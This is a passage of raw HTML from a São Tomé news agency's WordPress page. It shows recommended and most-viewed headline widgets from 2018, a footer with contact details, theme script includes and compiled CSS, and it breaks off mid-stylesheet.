tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_9";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "6098";
block_tdi_11.header_color = "#";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1220";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendamos</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%">Governador do Banco são-tomense anuncia crescimento do PIB em 4%</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:37:58+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/#comments">4</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro">Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T10:28:00+01:00" >Janeiro 12, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/#comments">1</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018">Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T19:53:09+01:00" >Fevereiro 8, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/#comments">4</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/o-novo-website-da-stp-press/"  rel="bookmark" title="O Novo Website da STP-Press">O Novo Website da STP-Press</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T14:29:40+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/o-novo-website-da-stp-press/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/presidente-do-tribunal-de-contas-entrega-parecer-da-conta-geral-do-estado-no-parlamento/"  rel="bookmark" title="Presidente do Tribunal de Contas entrega Parecer da Conta Geral do Estado no Parlamento">Presidente do Tribunal de Contas entrega Parecer da Conta Geral do Estado no Parlamento</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:46:28+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/presidente-do-tribunal-de-contas-entrega-parecer-da-conta-geral-do-estado-no-parlamento/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.stp-press.st/"><img src="http://www.stp-press.st/wp-content/uploads/2018/01/LOGoagenciastppress-300x74.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Av. Marginal 12 de Julho – S. Tomé
Cidade de São Tomé – Telefone: n.º (00239)  9907040 / 2222087 / 2223431- C.P. n.º 12 
© STP-PRESS. Todos os direitos reservados.<div class="footer-email-wrap">Contato: <a href="mailto:info@stp-press.st">info@stp-press.st</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"ARTIGOS MAIS VISTOS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-34416","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "6098";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2033";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTIGOS MAIS VISTOS</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" class="td-image-wrap " title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/01/IMG_4940-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%">Governador do Banco são-tomense anuncia crescimento do PIB em 4%</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:37:58+01:00" >Janeiro 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" class="td-image-wrap " title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/01/DSC_0040.jpg"  width="48" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro">Oposição quer criar “confusão para perturbar” às ações do governo, diz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T10:28:00+01:00" >Janeiro 12, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" class="td-image-wrap " title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/02/IMG_0957-copia.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018">Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T19:53:09+01:00" >Fevereiro 8, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.stp-press.st/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">1467</span></a></li><li><a href="https://www.stp-press.st/category/sociedade/"><span class="td-cat-name">Sociedade</span><span class="td-cat-no">661</span></a></li><li><a href="https://www.stp-press.st/category/covid-19/"><span class="td-cat-name">Covid-19</span><span class="td-cat-no">578</span></a></li><li><a href="https://www.stp-press.st/category/cooperacao/"><span class="td-cat-name">cooperação</span><span class="td-cat-no">503</span></a></li><li><a href="https://www.stp-press.st/category/economia/"><span class="td-cat-name">Economia</span><span class="td-cat-no">444</span></a></li><li><a href="https://www.stp-press.st/category/desporto/"><span class="td-cat-name">Desporto</span><span class="td-cat-no">343</span></a></li><li><a href="https://www.stp-press.st/category/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">305</span></a></li><li><a href="https://www.stp-press.st/category/eleicoes/"><span class="td-cat-name">eleições</span><span class="td-cat-no">254</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="#">Sobre nós</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34"><a href="#">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; STP-Press, São Tomé e Príncipe.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 696e84a2125fb
    -->

    <script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#dd3333}.td-menu-background,.td-search-background{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#ff5151}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block:after{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%)}.white-popup-block:before{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown 